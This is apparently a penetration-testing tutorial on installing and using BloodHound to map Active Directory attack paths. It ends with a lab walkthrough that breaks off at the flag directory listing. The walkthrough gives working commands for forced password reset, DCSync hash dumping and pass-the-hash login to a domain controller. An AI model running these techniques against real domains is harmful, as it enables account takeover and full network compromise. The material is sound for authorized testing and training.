Introduction to Bloodhound: Complete Guide to Installation, Configuration & Usage

Inroduction
What is Bloodhound ?
In Active Directory (AD) security, BloodHound is a tool used to map and analyze relationships and permissions inside an AD environment.
What Bloodhound does ?
BloodHound collects information about objects such as:
👤 Users 💻 Computers 👥 Groups 🎯 GPOs 🌐 Domains 🔑 Permissions 🔗 Trust relationships 🛡️ ACLs
It then represents them as a graph:
1
2
Nodes = AD objects
Edges = relationships/permissions
For example
1
2
3
4
5
6
7
8
9
10
11
12
13
User: jsmith
     |
     | MemberOf
     ↓
Group: Helpdesk
     |
     | GenericAll
     ↓
Computer: DC01
     |
     | AdminTo
     ↓
Domain Controller
BloodHound can identify that a seemingly low-privileged user has a chain of relationships that could eventually lead to Domain Admin privileges.
Why penetration testers use it ?
Instead of manually examining hundreds or thousands of AD permissions, BloodHound helps answer questions like:
- Who can administer this computer?
- Which users are members of privileged groups?
- What attack paths exist to Domain Admin?
- Who has GenericAll, GenericWrite, WriteDACL, or WriteOwner?
- Which accounts can perform Kerberoasting or AS-REP Roasting?
- What AD trusts exist?
- Can a compromised account eventually reach a Domain Controller?
A useful concept to remember:
1
Node → Edge → Node
Installing and Launching BloodHound
Bloodhound-cli is the command-line interface for BloodHound. It is separate from the traditional bloodhound-python collector. It is written in Go, and support Windows, macOS, and Linux, so you can use whichever operating system you like as your host system for BloodHound. You only need to have Docker installed.
Before ingesting the collected data, you need to start the BloodHound infrastructure, including the web application, Neo4j graph database, and PostgreSQL application database.
With the new BloodHound CLI, this entire setup process is automated.
1. Download the bloodhound-cli release from Github:
1
https://github.com/SpecterOps/bloodhound-cli/releases/tag/v0.2.1
Be sure to download the correct version for your machine. For a standard Kali Linux install on Windows or Linux, you will want to download bloodhound-cli-linux-amd64.tar.gz.
2. Unzip the the tar file:
1
tar -xf bloodhound-cli-linux-amd64.tar.gz
3. Add the bloodhound-cli to your Path
This allows bloodhound-cli binary execute from any folder on Kali Linux.
1
sudo mv bloodhound-cli /usr/local/bin/
4. Launch the bloodhound-cli
1
2
3
4
5

sudo bloodhound-cli install

or

bloodhound-cli install
5. Capture the Credentials
The CLI generates a secure, randomized initial password. Wait for the containers to report a Healthy status, and the CLI will output your credentials at the end of the run.

If you accidentally clear your terminal, you do not need to reinstall - just run this command:
1
sudo bloodhound-cli config get default_password
6. Access the Interface

With the services running, open your web browser and navigate to the BloodHound GUI to log in with the admin username and your generated password. After login you will be prompted to set a new password.
Link: http://127.0.0.1:8080/ui/login
Analyzing Attack Paths
Once data is loaded into BloodHound, the graphical user interface allows you to step away from command-line outputs and visually track how an attacker moves laterally across a network.
Adding the Data to BloodHound
1. Click the “Quick Upload” button on the left panel.

2. Select any of the .zip or .json files bloodhound generated data and upload them. It will take a minute or two to ingest the data. You can monitor this by clicking Administration -> File Ingest

3. When it says “Complete” you are ready to start analyzing attack paths.


4. Search uploaded data.
Built-In Queries
Instead of requiring you to write complex graph database queries using a language called Cypher, BloodHound provides a simpler way to explore the data. Navigate to Explore → CYPHER to view and run Cypher queries.

A few important queries are below:

Paths from Domain Users to Tier Zero / High Value Targets: This is the primary offensive query. It traces every known relationship from lower-privileged entities to the highest tier of administrative control.
Shortest paths to Domain Admins: This targets the shortest path to compromise a Domain Admin account (this would lead to full domain compromise).
Find AS-REP Roastable / Kerberoastable Users: Instantly highlights accounts vulnerable to offline credential cracking attacks.
When you click one of these queries, BloodHound dynamically draws a map showing your targets on the right and the vulnerable starting points on the left.
Understanding User Nodes

The graph view is more than just a static visualization. Each node—the circles representing Users, Computers, and Groups—can be clicked to reveal detailed contextual information in the Node Info panel.
When you click on a User Node, the side panel populates several tabs packed with valuable intelligence.
Is Domain Admin / Is High Value: A quick indicator of the account’s tiering status.
Password Last Set / Last Logon: Critical for identifying active vs. stale/abandoned accounts that might be easier targets.
Enabled: Confirms whether the account is active or disabled.
Group Membership: If a user belongs to a group that belongs to another group, BloodHound resolves this “nested” inheritance automatically (something that is notoriously difficult to track manually).
Outbound Object Control
Outbound Object Control shows what actions a user can perform against other objects in the environment. This is one of the most important sections for both defenders securing an Active Directory environment and attackers identifying potential privilege-escalation paths.

Active Directory uses Access Control Lists (ACLs) to define who can access or modify objects. Over time, these permissions can become complex and difficult to manage. When you select this tab, BloodHound displays every object that the selected node has explicit control over.

You can even click one of the Edges to understand the potential attack path.

This section can help identify potential privilege-escalation targets. After compromising a user, you can examine their Outbound Object Control to determine which accounts or objects they can control. For example, if the user has the ForceChangePassword permission over an IT administrator’s account, that permission may allow the administrator’s password to be changed and the account to be taken over.
Collecting Data For Bloodhound
To use BloodHound, you must first gather data from the target Active Directory environment. This data collection process is called “ingestion.” There are several ways to collect this data depending on your starting position, operating system, and OPSEC (Operations Security) constraints.
Method #1: Netexec (nxc)
NetExec is a powerful post-exploitation tool that runs from a Linux attack machine. With valid domain credentials, NetExec can use its built-in BloodHound module to remotely collect Active Directory data over LDAP, eliminating the need to upload or execute a separate collector on the Windows target.
1
nxc ldap [DC-IP] -u 'username' -p 'password' --bloodhound --collection All --dns-server [DC-IP]

Bloodhound data is generated and saved it to location machine. Copy it to your desire location.
1
2
3
4
5
6
┌──(packetbreakers㉿kali)-[~/bloodhound]
└─$ cp /home/packetbreakers/.nxc/logs/DC01_10.1.160.66_2026-08-28_172354_bloodhound.zip .

┌──(packetbreakers㉿kali)-[~/bloodhound]
└─$ ls
DC01_10.1.160.66_2026-08-28_172354_bloodhound.zip
Method #2: SharpHound
SharpHound is the official C# data collector for BloodHound, designed to run directly on a Windows target. It performs comprehensive Active Directory enumeration and can be executed as a standalone binary (SharpHound.exe) or loaded directly into memory using PowerShell (SharpHound.ps1).
You can transfer the .exe to the target with evil-winrm.
First, log in to the application using Evil-winrm and upload the Sharphound exe into the target machine and execute.

Execute Evil-winrm
From the target machine execute sharphound.
1
*Evil-WinRM* PS C:\Users\pentest\Documents> .\SharpHound.exe -c All

It collect the data and save it to windows machine, now move the collect data from windows machine to local machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\Users\pentest\Documents> DIR


    Directory: C:\Users\pentest\Documents


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         8/28/2026  12:06 PM          31143 20260828120602_BloodHound.zip
-a----         8/28/2026  12:04 PM        1351680 SharpHound.exe
-a----         8/28/2026  12:06 PM           1335 ZDZkMDFlYmMtY2Q5Mi00ZWUxLWE4MWMtNTdjOWIyMjFkNjcy.bin


*Evil-WinRM* PS C:\Users\pentest\Documents>
To move local machine run below command from evil-winrn it will download data to local machine.
1
2
3
4
5
*Evil-WinRM* PS C:\Users\pentest\Documents> download 20260828120602_BloodHound.zip

Info: Downloading C:\Users\pentest\Documents\20260828120602_BloodHound.zip to 20260828120602_BloodHound.zip

Info: Download successful!
Method #3: RustHound
RustHound is a cross-platform BloodHound ingestor written entirely in Rust. It is lightweight, fast, and highly optimized, with compiled binaries available for both Linux and Windows. It is particularly useful when you need a standalone collector without relying on the .NET framework.
1
rusthound -d [DOMAIN] -u 'username' -p 'password' -n [DC-IP] -o ./rusthound_output
1
2
3
4
5
6
7
┌──(packetbreakers㉿kali)-[~/bloodhound]
└─$ rusthound -d hacksmarter.hsm -u 'pentest' -p 'H***********' -n 10.1.160.66 -o ./rusthound_output

┌──(packetbreakers㉿kali)-[~/bloodhound]
└─$ dir
20260828120602_BloodHound.zip                      rusthound_output  SharpHound.exe.config  SharpHound.ps1
DC01_10.1.160.66_2026-08-28_172354_bloodhound.zip  SharpHound.exe    SharpHound.pdb         SharpHound_v2.14.0_windows_x86.zip
Rusthound collect the data and save it to local machine.
Method #5: bloodyad
The bloodyAD offers several capabilities that distinguish it from other remote BloodHound collectors. One notable advantage is its ability to successfully collect data from Windows Server 2025, where tools such as NetExec (nxc) and bloodhound-python may encounter compatibility issues.
1
bloodyad -H [DC-HOSTNAME] -d [DOMAIN] -u 'username' -p 'password' get bloodhound

It will collect data from target machine and save it to locally.
Challenge: Compromise the Domain
The client has provided with low-privileged, assumed-breach credentials to test the internal security posture of their corporate domain. Our objective is to identify the weak links in their Access Control Lists, and trace a complete attack path to total domain compromise.
We already collected the bloodhound “loot/data” in above sestion. We ingest this into BloodHound and identify an attack path that allows us to take over a Domain Admin account from the pentest user.
Solution
We know that user pestest has GenericAll permission to the user backup_svc. This allow attacker to manipulate the target object or forged the password.

To forged the password we can use Bloodhound provided command or can use netecec.
Forged Password Of User backup_svc
1
2
┌──(packetbreakers㉿kali)-[~/bloodhound]
└─$ net rpc password "backup_svc" 'pentest123!' -U 'hacksmarter.hsm'/'pentest'%'H***********!' -S "dc01.hacksmarter.hsm"
When executed above command, no error received that means password is successfully changed. To verify run below command.
1
2
┌──(packetbreakers㉿kali)-[~/bloodhound]
└─$ nxc smb dc01.hacksmarter.hsm -u 'backup_svc' -p 'pentest123!' --shares

Password is successfully changed as we can view his shares.
More Enumeration
When we check Outbound Object Control of user backup_svc ,this user has the DS-Replication-Get-Changes permission on the domain HACKSMARTER.HSM.
Individually, this edge does not grant the ability to perform an attack. However, in conjunction with DS-Replication-Get-Changes-All, a principal may perform a DCSync attack.


Using DCSync attack we can get password hash of the an arbitrary principal using impacket’s secretsdump.py.
Dumping Password Hashes
We dump password hashes from Netexec.
1
2
┌──(packetbreakers㉿kali)-[~/bloodhound]
└─$ nxc smb dc01.hacksmarter.hsm -u 'backup_svc' -p 'pentest123!' --ntds

We successfully dump the password hashes.
Login via Hashes
We will use evil-winrm to authenticate into the domain controller.
1
2
┌──(packetbreakers㉿kali)-[~/bloodhound]
└─$ evil-winrm -i dc01.hacksmarter.hsm -u 'tyler_adm' -H '768b876462ff*****e39f65a89fcdad'

We successfully log in to the domain controller.
The Flag
Navigate to desktop directory to view the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir


    Directory: C:\Users\Administrator\Desktop


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
